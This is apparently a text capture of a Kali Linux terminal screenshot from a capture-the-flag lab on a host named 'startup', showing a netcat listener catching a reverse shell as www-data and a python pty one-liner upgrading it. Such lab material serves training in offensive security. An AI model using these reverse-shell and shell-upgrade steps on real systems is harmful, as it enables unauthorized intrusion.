 File Actions Edit View Help
kali@kali: ~ kali@kali: ~
File System htb
kali@kali:~$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.9.80.220] from (UNKNOWN) [10.10.138.228] 35854
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 21:17:48 up 37 min,  0 users,  load average: 0.00, 0.00, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@startup:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@startup:/$ whoami
whoami
www-data
www-data@startup:/$
Trash suspicious.p-
capng